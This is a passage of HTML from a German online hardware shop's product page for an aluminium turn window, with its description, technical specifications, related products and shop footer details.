                    </div>
                            </div>
                            <div class="product-view--manufacturer-address">
                <address>
                    <i class="fa fa-map-pin"></i>
                    <span>
                        Dasselsbrucher Str. 50,
                        29227 Celle,
                        Germany                    </span>
                </address>
            </div>
            </div>
</div>
                    </div>

    
    <div class="product-lower-primary-column grid12-12">

                
                
        


<div class="block related"
     data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
     data-limit="0" data-shuffle="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading"
                        aria-level="2">Verwandte Produkte</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Wählen Sie die Artikel aus, die dem Warenkorb hinzugefügt werden sollen, oder                        <button type="button" class="action select"
                                data-role="select-all"><span>alle auswählen</span></button>
                    </div>
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                                                                                                                                                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.werkzeugbilliger.com/1k-dosen-montageschaum-din-4102-750-ml.html"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                        src="https://www.werkzeugbilliger.com/media/catalog/product/cache/612640a620fd85f4f0ae9088053ba367/s/o/soudal_montageschaum_106178.jpg"
            max-width="140"
            max-height="140"
            alt="Soudal 1K Montageschaum SOUDAFOAM 750 ml (106178)"/></span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Soudal&#x20;1K&#x20;Montageschaum&#x20;SOUDAFOAM&#x20;750&#x20;ml&#x20;&#x28;106178&#x29;"
                                            href="https://www.werkzeugbilliger.com/1k-dosen-montageschaum-din-4102-750-ml.html">
                                            Soudal 1K Montageschaum SOUDAFOAM 750 ml (106178)</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="90850" data-price-box="product-id-90850">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-90850"                data-price-amount="6.2"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">6,20 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-90850"                data-price-amount="7.56"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">7,56 €</span></span>
        </span>
    </span>

</div><!--hs_hpp-blank-0-->
                    <div class="base-price-text">8,27 € / 1 Liter inkl. MwSt.</div>
                    <style type="text/css">.base-price-text:empty {display: none}</style>
                <!--/hs_hpp-->
                                    
                                                                                                                        <div class="field choice related"><input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox90850"
                                                    name="related_products[]"
                                                    value="90850" />
                                                <label
                                                    class="label"
                                                    for="related-checkbox90850"><span>In den Warenkorb</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/www.werkzeugbilliger.com\/wishlist\/index\/add\/","data":{"product":90850,"uenc":"aHR0cHM6Ly93d3cud2Vya3pldWdiaWxsaWdlci5jb20vYWx1bWluaXVtLWZlbnN0ZXItZHJlaC0yLWZhY2gtdmVyZ2xhc3VuZy13ZWlzcy1hbnRocmF6aXQtYnhoLTgwMHgxMTAwLW1tLWRpbi1yZWNodHMuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.werkzeugbilliger.com/fensterrahmenschraube-verzinkt-7-5-x-132-mm-senkkopf-tx-30-1-stuck.html"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                        src="https://www.werkzeugbilliger.com/media/catalog/product/cache/612640a620fd85f4f0ae9088053ba367/r/a/rahmenschraube-senkkopf-2_8.jpg"
            max-width="140"
            max-height="140"
            alt="Fensterrahmenschraube verzinkt 7,5 x 132 mm Senkkopf TX 30, 1 Stück"/></span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Fensterrahmenschraube&#x20;verzinkt&#x20;7,5&#x20;x&#x20;132&#x20;mm&#x20;Senkkopf&#x20;TX&#x20;30,&#x20;1&#x20;St&#xFC;ck"
                                            href="https://www.werkzeugbilliger.com/fensterrahmenschraube-verzinkt-7-5-x-132-mm-senkkopf-tx-30-1-stuck.html">
                                            Fensterrahmenschraube verzinkt 7,5 x 132 mm Senkkopf TX 30, 1 Stück</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="89468" data-price-box="product-id-89468">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-89468"                data-price-amount="1"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,00 €</span></span>
        </span>

</div><!--hs_hpp-blank-0-->
                    <div class="base-price-text"></div>
                    <style type="text/css">.base-price-text:empty {display: none}</style>
                <!--/hs_hpp-->
                                    
                                                                                                                        <div class="field choice related"><input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox89468"
                                                    name="related_products[]"
                                                    value="89468" />
                                                <label
                                                    class="label"
                                                    for="related-checkbox89468"><span>In den Warenkorb</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/www.werkzeugbilliger.com\/wishlist\/index\/add\/","data":{"product":89468,"uenc":"aHR0cHM6Ly93d3cud2Vya3pldWdiaWxsaWdlci5jb20vYWx1bWluaXVtLWZlbnN0ZXItZHJlaC0yLWZhY2gtdmVyZ2xhc3VuZy13ZWlzcy1hbnRocmF6aXQtYnhoLTgwMHgxMTAwLW1tLWRpbi1yZWNodHMuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.werkzeugbilliger.com/10x-spiralbohrer-typ-n-hssg-din-338-6-5-mm-profilgeschliffen.html"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                        src="https://www.werkzeugbilliger.com/media/catalog/product/cache/612640a620fd85f4f0ae9088053ba367/s/p/spiralbohrer_6_5mm_kaufen_bei_werkzeugbilligercom.jpg"
            max-width="140"
            max-height="140"
            alt="10x Spiralbohrer Typ N HSSG DIN 338 6,5 mm profilgeschliffen"/></span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="10x&#x20;Spiralbohrer&#x20;Typ&#x20;N&#x20;HSSG&#x20;DIN&#x20;338&#x20;6,5&#x20;mm&#x20;profilgeschliffen"
                                            href="https://www.werkzeugbilliger.com/10x-spiralbohrer-typ-n-hssg-din-338-6-5-mm-profilgeschliffen.html">
                                            10x Spiralbohrer Typ N HSSG DIN 338 6,5 mm profilgeschliffen</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="89469" data-price-box="product-id-89469">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-89469"                data-price-amount="13"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,00 €</span></span>
        </span>

</div><!--hs_hpp-blank-0-->
                    <div class="base-price-text"></div>
                    <style type="text/css">.base-price-text:empty {display: none}</style>
                <!--/hs_hpp-->
                                    
                                                                                                                        <div class="field choice related"><input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox89469"
                                                    name="related_products[]"
                                                    value="89469" />
                                                <label
                                                    class="label"
                                                    for="related-checkbox89469"><span>In den Warenkorb</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/www.werkzeugbilliger.com\/wishlist\/index\/add\/","data":{"product":89469,"uenc":"aHR0cHM6Ly93d3cud2Vya3pldWdiaWxsaWdlci5jb20vYWx1bWluaXVtLWZlbnN0ZXItZHJlaC0yLWZhY2gtdmVyZ2xhc3VuZy13ZWlzcy1hbnRocmF6aXQtYnhoLTgwMHgxMTAwLW1tLWRpbi1yZWNodHMuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                    
                    <div class="product info detailed collateral-container">
                <div class="product data items style1 style1-small show-tabs" data-mage-init='{"tabs": {"openedState": "active", "collapsible": true, "active": 0}}'>
                                            <div class="data item title"
                     aria-labeledby="tab-label-product.info.description-title"
                     data-role="collapsible">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch">
                        <strong>Beschreibung</strong>
                    </a>
                </div>
                <div class="data item content" data-role="content">
                        <div class="product attribute description">
                <div class="value" ><b>Aluminium Fenster - Dreh - 2-fach-Verglasung</b><br><p>  <br>
  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gewährleistet Ihnen einen optimalen Wärmeschutz und eine hervorragende Isolierung. Die Elemente sorgen für Stabilität und Sicherheit. Die klassische Form des Profils sorgt für ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Maße sind die Rahmen-Außenmaße! Die Flügel der Fenster lassen sich zum Drehen öffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>
  <br>
 Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielfältigsten Einsatzmöglichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gewährleistet wirtschaftliche Lösungen für Räume mit mittlerer Verkehrsbelastung im Einzelhandel und in öffentlichen Gebäuden. Diese Festverglasung ist die richtige Wahl für verschiedene Varianten von Trennwänden, Foyes, Büroräume, Eingangsbereiche.</p>
<p><strong>  Technische Eigenschaften:<br>
  Verglasung: </strong> 2-fach-Wärmeverglasung 
20 mm (4/12/4)<br>
<strong> Scheibenzwischenraum:</strong> Edelgas Argon<br>
<strong>Wärmekoeffizientswerte: </strong>Glas: Ug = 1,1 W/m²K - Uf = 2,5 W/m²K - Uw= 1,7 W/m²K<br>
<strong>Dichtungen: </strong>zwei umlaufende Anschlagsdichtungen <br>
<br>
<strong>Lieferumfang:</strong><br>
Aluminiumfenster<br>
Fenstergriff <br>
Maß nach Auswahl (optional)<br>
Fensterbankanschlußleiste (FBA-Leiste)
</p></div>
    </div>
                </div>
                                            <div class="data item title"
                     aria-labeledby="tab-label-additional-title"
                     data-role="collapsible">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch">
                        <strong>Zusatzinformation</strong>
                    </a>
                </div>
                <div class="data item content" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Zusatzinformation</caption>
            <tbody>
                                    <tr>
                        <th class="col label" scope="row">MPNR</th>
                        <td class="col data" data-th="MPNR">
                            ALUECOAADK110x110L                        </td>
                    </tr>
                                    <tr>
                        <th class="col label" scope="row">Lieferzeit</th>
                        <td class="col data" data-th="Lieferzeit">
                            3-5 Wochen                        </td>
                    </tr>
                                    <tr>
                        <th class="col label" scope="row">Gewicht</th>
                        <td class="col data" data-th="Gewicht">
                            1.00                        </td>
                    </tr>
                                    <tr>
                        <th class="col label" scope="row">Hersteller</th>
                        <td class="col data" data-th="Hersteller">
                            JeCo                        </td>
                    </tr>
                            </tbody>
        </table>
    </div>
                </div>
                                            <div class="data item title"
                     aria-labeledby="tab-label-reviews-title"
                     data-role="collapsible">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch">
                        <strong>Bewertungen</strong>
                    </a>
                </div>
                <div class="data item content" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Schreiben Sie eine Bewertung</strong></div>
<div class="block-content">
    <div class="message info notlogged" id="review-form">
        <div>
            Nur registrierte Benutzer können Bewertungen schreiben. Bitte <a href="https://www.werkzeugbilliger.com/customer/account/login/referer/aHR0cHM6Ly93d3cud2Vya3pldWdiaWxsaWdlci5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMTAwNjY3LyNyZXZpZXctZm9ybQ~~/">loggen Sie sich ein</a> oder <a href="https://www.werkzeugbilliger.com/customer/account/create/">erstellen Sie ein Konto</a>        </div>
    </div>
</div>
</div>


                </div>
                                                                    </div>
    </div>



                
    </div>

    
        <div class="product-lower-secondary-column custom-sidebar-right grid12-3">
            <div class="inner">

                                
                
                                
            </div>
        </div>

    
</div>

<input name="form_key" type="hidden" value="GUYlXbtPPSpt6Vv6" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




    
                
                


<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
</div></div></main></div></div></div><div class="footer-container page-footer">
<div class="product_overlay"></div>
<div class="footer-container2">
    <a href="#" class="crunchify-top" style="display: block;">
        <span><i class="fa fa-arrow-up fa-1" aria-hidden="true"></i></span>
        <span>Zurück nach oben</span>
    </a>
<div class="footer-container3">

    
    
    
    
    <div class="footer-primary-container section-container">
        <div class="footer-primary footer container">
            <div class="inner-container">

                
                                    <div class="clearfix">
                        <div class="grid12-12"><div class="std"><div class="grid12-3">
	<div class="mobile-collapsible">
		<h6 class="block-title heading">HILFE</h6>
		<div class="block-content">
			<ul class="disc">
				<li><a href="https://www.werkzeugbilliger.com/kontakt/">Hilfe</a></li>
				<li><a href="https://www.werkzeugbilliger.com/agb/">AGB und Kundeninformationen</a></li>
				<li><a href="https://www.werkzeugbilliger.com/ruckversand/">Rückversand</a></li>
				<li><a href="https://www.werkzeugbilliger.com/widerruf/">Widerruf</a></li>
				<li><a href="https://www.werkzeugbilliger.com/impressum/">Impressum</a></li>
			</ul>
		</div>
	</div>
</div>

<div class="grid12-3">
	<div class="mobile-collapsible">
		<h6 class="block-title heading">UNSER SERVICE</h6>
		<div class="block-content">
			<ul class="disc">
				<li><a href="https://www.werkzeugbilliger.com/zahlung/">Zahlung</a></li>
				<li><a href="https://www.werkzeugbilliger.com/lieferung/">Versand</a></li>
				<li><a href="https://www.werkzeugbilliger.com/datenschutz/">Datenschutz</a></li>
				<li><a href="https://www.werkzeugbilliger.com/bestellung/">Bestellvorgang</a></li>
			</ul>
		</div>
	</div>
</div>

<div class="grid12-3">
	<div class="mobile-collapsible">
		<h6 class="block-title heading">TOP KATEGORIEN</h6>
		<div class="block-content">
			<ul class="disc">
				<li><a href="https://www.werkzeugbilliger.com/arbeitsschutz/">Arbeitsschutz</a></li>
				<li><a href="https://www.werkzeugbilliger.com/bauelemente/">Bauelemente</a></li>
				<li><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/">Betriebseinrichtung</a></li>
				<li><a href="https://www.werkzeugbilliger.com/eisenwaren/">Eisenwaren</a></li>
				<li><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/">Elektrowerkzeuge</a></li>
			</ul>
		</div>
	</div>
</div>

<div class="grid12-3">
	<div class="mobile-collapsible">
		<h6 class="block-title heading">KONTAKT</h6>
		<div class="block-content">
			<div class="feature feature-icon-hover indent first">
				<span class="ib ic ic-home"></span>
				<p class="no-margin">Werkzeugbilliger.com, Dasselsbrucher Str. 50, 29227 Celle</p>
			</div>
			<div class="feature feature-icon-hover indent">
				<span class="ib ic ic-phone"></span>
				<p class="no-margin ">Tel.: 05141 / 88585 0</br>Fax: 05141 / 8858 33</br>Whatsapp: 0174 1674916</p>
			</div>
		</div>
	</div>
</div>
<div class="clearer"></div>
<div class="clearer"></div>
</div></div>                    </div>
                
                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="grid12-6">
	<div class="collapsible mobile-collapsible-first mobile-collapsible">
		<p class="block-title heading">Zahlungsmethoden</h6>
		<div class="block-content">
			<img class="mastercard sidebar1" id="5" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_1.jpg" alt="Payment icons" /> 
			<img class="visacard sidebar1" id="5" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_2.jpg" alt="Payment icons" /> 
			<img class="amazonpay sidebar1" id="6" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_3.jpg" alt="Payment icons" /> 
			<img class="paypalcard sidebar1" id="7" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_4.jpg" alt="Payment icons" /> 
			<img class="vorkassecard sidebar1" id="8" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_5.jpg" alt="Payment icons" /> 
			<img class="rechtungcard sidebar1" id="9" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_6.jpg" alt="Payment icons" /> 
			<img class="sofortcard sidebar1" id="10" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_9.jpg" alt="Payment icons" />
			<img class="klarna sidebar1" src="https://www.werkzeugbilliger.com/media/wysiwyg/klarna.jpg" alt="Payment icons" />
		</div>
	</div>
</div>
<div class="grid12-4 footer-wrapper">
	<div class="collapsible mobile-collapsible-second mobile-collapsible">
		<p class="block-title heading">Wir versenden mit</h6>
		<div class="block-content">
			<img class="dhlcard sidebar1" id="11" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_7.jpg" alt="Payment icons" /> 
			<img class="glscard sidebar1" id="11" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_8.jpg" alt="Payment icons" /> 
			<img class="hellmancard sidebar1" id="12" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_10.jpg" alt="Payment icons" /> 
			<img class="dpdcard sidebar1" id="11" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_11.jpg" alt="Payment icons" />
		</div>
	</div>
</div>  
<div class="grid12-2 footer-wrapper">
	<div class="collapsible mobile-collapsible-second mobile-collapsible">
		<p class="block-title heading">Partner</p><div class="block-content">
			<a href="https://www.idealo.de/preisvergleich/Shop/299176.html" target="_blank">
				<img src="https://img.idealo.com/badges/299176/77023984-cba0-408e-a5f3-ef01ab00de61" alt="bewerten sie uns bei idealo"/>
			</a>
<a href="https://www.billiger.de" target="_blank" rel="noopener"> <img src="https://cdn.billiger.com/partnerbutton/light_round/28669" alt="billiger.de - der Preisvergleich" title="billiger.de - der Preisvergleich"> </a>
		</div>
	</div>
</div>
<div class="sidebar-tabs-content">
	<div class="sidebar-content" id="content5">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Kreditkarte</span>
		<p>Bei uns können Sie auch bequem und sicher mit Kreditkarte bezahlen. Wir akzeptieren Master Card und Visa. Wenn Sie Ware zurückschicken, wird der Betrag Ihrem Kreditkartenkonto wieder gutgeschrieben.</p>
		<p>Ihre Kreditkartendaten werden per SSL-Verfahren verschlüsselt übertragen. Durch diesen hohen Sicherheitsstandard ist ein Einkauf bei werkzeugbilliger per Kreditkarte sicher. Der Kreditkartenkauf wird über unseren Dienstleister PayPal abgewickelt. Sie benötigen kein eigenes PayPal-Konto. Der Kauf ist durch den PayPal-Käuferschutz abgesichert.</p>
	</div>																				
	<div class="sidebar-content" id="content6">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Amazon Pay</span>
		<p>Bezahlen Sie schnell und unkompliziert mit dem Checkout-Prozess von Amazon Pay, ohne Eingabe von Bank- oder Kreditkartendaten.</p>
		<p>Ihr Amazon Pay-Konto muss nur einmalig eingerichtet werden.</p>
		<p>Wählen Sie die Zahlungsmöglichkeit "Amazon Pay" bei Ihrer Onlinebestellung. Sie werden automatisch zum sicheren Zahlungsformular von Amazon Pay weitergeleitet. Wenn Sie bereits ein Amazon Pay-Konto besitzen, loggen Sie sich einfach ein. Innerhalb von Sekunden erhalten wir Ihre Zahlung und Ihre Ware kann bei Verfügbarkeit umgehend versandt werden. Ihre Bank- und Kreditkartendaten werden dabei nicht an Dritte weitergegeben.</p>
	</div>
	<div class="sidebar-content" id="content7">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">PayPal</span>
		<p>Bezahlen Sie ganz einfach mit nur 2 Klicks, ohne Eingabe von Bank- oder Kreditkartendaten.</p>
		<p>Ihr PayPal-Konto muss nur einmalig eingerichtet werden.</p>
		<p>Wählen Sie die Zahlungsmöglichkeit "PayPal" bei Ihrer Onlinebestellung. Nach dem Absenden der Bestellung werden Sie automatisch zum sicheren Zahlungsformular von PayPal weitergeleitet. Wenn Sie bereits ein PayPal Konto besitzen, loggen Sie sich einfach ein. Andernfalls klicken Sie auf Konto einrichten und folgen den Anweisungen. Innerhalb von Sekunden erhalten wir Ihre Zahlung und Ihre Ware kann bei Verfügbarkeit umgehend versandt werden. Ihre Bank- und Kreditkartendaten werden dabei nicht an Dritte weitergegeben. Der Kauf ist durch den PayPal-Käuferschutz abgesichert.</p>
	</div>
	<div class="sidebar-content" id="content8">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Vorkasse</span>
		<p>Wenn Sie sich für die Zahlungsart Vorkasse entscheiden, senden wir Ihnen in der Bestellbestätigung per Mail auch die werkzeugbilliger Bankverbindung.</p>
		<p>Bitte überweisen Sie uns einfach den vollständigen Rechnungsbetrag auf unser Konto. Bitte vergessen Sie nicht, die Bestellnummer als Verwendungszweck Ihrer Überweisung einzutragen, das erleichtert uns die Zuordnung Ihrer Zahlung.</p>
		<p class="bold">Unsere Kontoverbindung lautet:</p>
		<p>Jehlen & Co GmbH	</br>								
			IBAN: DE77269513110091709097</br>									
			BIC: NOLADE21GFW</br>								
			Wir werden Ihre Bestellung umgehend nach Eingang Ihrer Zahlung bearbeiten.</br>							
			Wenn Sie einen oder mehrere Artikel zurückschicken, wird der zurückgesandte Warenwert wieder dem Bankkonto gutgeschrieben, von dem auch die Überweisung getätigt wurde.</p>
	</div>
	<div class="sidebar-content" id="content9">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Rechnungskauf</span>
		<p>Wenn Sie die Zahlungsart "Kauf auf Rechnung" wählen, bezahlt uns PayPal sofort den Betrag und Sie überweisen den Betrag an PayPal innerhalb von 14 Tagen. Dafür erhalten Sie eine seperate E-Mail von PayPal mit der Bankverbindung und mit Ihrer individuellen Refernz. Bei jeder Bestellung werden die Zahlungsmodalitäten von PayPal neu geprüft.</p>
		<p>Bitte haben Sie Verständnis dafür, dass Ihnen nicht immer alle Zahlungsarten zur Verfügung stehen. Der Rechnungskauf wird über unseren Dienstleister PayPal abgewickelt. Sie benötigen kein eigenes PayPal-Konto. Der Kauf ist durch den PayPal-Käuferschutz abgesichert.</p>
	</div>
	<div class="sidebar-content" id="content10">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">SOFORT Überweisung</span>
		<p>SOFORT Überweisung ist das Direkt-Überweisungsverfahren der Sofort GmbH - A Klarna Group Company. Du zahlst sicher und bequem mit Deinen gewohnten Online Banking Daten (PIN/TAN) ohne Registrierung.</p>
		<p>Wir erhält nach Abschluss der Überweisung eine Echtzeitbestätigung. Innerhalb von Sekunden erhalten wir Ihre Zahlung und Ihre Ware kann bei Verfügbarkeit umgehend versandt werden.</p>
	</div>
	<div class="sidebar-content" id="content11">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Versandkosten</span>
		<p>Die Versandkosten innerhalb Deutschlands betragen 5,99€ pro Bestellung. Paketfähige Ware liefert werkzeugbilliger ab einem Warenwert von 100 € versandkostenfrei.</p>
	</div>
	<div class="sidebar-content" id="content12">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Speditionsversand</span>
		<p>Die Versandkosten innerhalb Deutschlands betragen 69,00 Euro pro Speditionsartikel + jeder weitere Speditionsartikel 30,00 Euro.</p>
	</div>
</div></div>
                <div class="product-sidebar">
		<div class="sidebar-wrapper">
			<span class="title">Service</span>
			<div class="sidebar-tabs">
				<div class="sidebar1" id="1">
					<i class="fa fas fa-truck"></i>
					<p>Versand</p>
				</div>
				<div class="sidebar1" id="2">
					<i class="fa fa-volume-control-phone"></i>
					<p>Hotline</p>
				</div>
				<div class="sidebar1" id="3">
					<i class="fa fab fa-whatsapp"></i>
					<p>Chat</p>
				</div>
				<div class="sidebar1" id="4">
					<i class="fa fas fa-info"></i><p>Hilfe</p>
				</div>
			</div>

			<div class="sidebar-tabs-content">
				<div class="sidebar-content" id="content1">
					<p class="close"><i class="fa fas fa-times"></i></p>
					<span class="title">Versandkosten</span>
					<p class="bold title-sidebar">Paketversand:</p>
					<p>Bei uns können Sie ab einem Bestellwert von 100,00 Euro versandkostenfrei bestellen. Bei einem Bestellwert unter 100,00 Euro fällt pro Bestellung eine Versandkostenpauschale in Höhe von 5,99 Euro an.</p>
					<p class="bold title-sidebar">Speditionsversand:</p>
					<p>Bei Speditionsartikeln berechnen wir Ihnen 69,00 Euro + jeder weitere Speditionsartikel 30,00 Euro.</p>
					<p class="bold title-sidebar">Ausgenommen sind Artikel mit der Versandart:</p>
					<p class="bold">Spedition kostenlos – hier werden keine weiteren kosten berechnet.</br>
					Für alle Transporte mit Spedition gilt Lieferung frei Borsteinkante.</p>
					<p class="bold title-sidebar">Avisierung:</p>
					<p>Vor der Anlieferung von Speditionsartikel werden Sie vom Spediteur kontaktiert um einen Anliefertermin zu vereinbaren.</p>
					<p class="bold">Bitte geben Sie immer aktuelle Kontaktdaten an, bei fehlerhaften Daten, kann es zu Zustellhindernissen kommen.</p>
					<p>Diese Versandkosten gelten für den Festlandversand innerhalb von Deutschland. Insel- und Auslandsversand abweichen.</p>
				</div>
				<div class="sidebar-content" id="content2">
					<p class="close"><i class="fa fas fa-times"></i></p>
					<span class="title">Telefon Hotline</span>
					<p>Montag bis Freitag: 08.00 – 14.00 Uhr <span class="bold">05141 – 885850</span></p>
					<p>Wir stehen Ihnen gerne für Fragen zur Verfügung!</p>
				</div>
				<div class="sidebar-content" id="content3">
					<p class="close"><i class="fa fas fa-times"></i></p>
					<span class="title">WhatsApp Service</span>
					<p>Montag bis Freitag: 08.00 - 14.00 Uhr unter <span class="bold">0174 167 4916</span></p>
					<p>Der WhatsApp Service bietet <span class="bold">keine telefonische Beratung</span>.</p> 
				</div>
				<div class="sidebar-content" id="content4">
					<p class="close"><i class="fa fas fa-times"></i></p>
					<span class="title">E-Mail</span>
					<p class="bold">info@werkzeugbilliger.com</p>
				</div>
			</div>
		</div>
    </div>
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-primary -->
    </div>

    
    
    
    <div class="footer-bottom-container section-container">
        <div class="footer-bottom footer container">
            <div class="inner-container">

                                    <div class="item item-left">
                        <div class="footer-copyright"><small class="copyright">
    <span>Werkzeuge, Elektrogeräte, Bauelemente, Betriebseinrichtung kaufen bei Werkzeugbilliger.com © 2024 Werkzeugbilliger.com</span>
</small>
</div>
                    </div>
                
                
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-bottom -->
    </div>

    
    <a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->
            
    


</div>    
<script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fstatic\u002Fversion1744106870\u002Ffrontend\u002FInfortis\u002Fwzb\u002Fde_DE'
    };</script>
<script  type="text/javascript"  src="https://www.werkzeugbilliger.com/static/version1744106870/_cache/merged/815b5cdf7b808bb1fc52ca3e3d01500e.min.js"></script>
